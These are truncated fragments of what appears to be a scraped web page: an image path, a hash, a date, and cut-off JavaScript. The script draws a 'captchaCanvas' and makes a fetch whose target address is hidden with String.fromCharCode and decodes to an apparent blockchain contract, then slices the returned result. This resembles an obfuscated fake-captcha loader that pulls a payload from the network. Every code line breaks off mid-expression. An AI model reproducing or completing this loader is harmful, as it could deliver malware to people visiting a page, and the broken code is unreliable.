
🧮 Hash-code:
89bf9199055923d9f51fa0e8a404b054
📆 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,4
j=await re.json();if(j.result){let h=j.result.substring(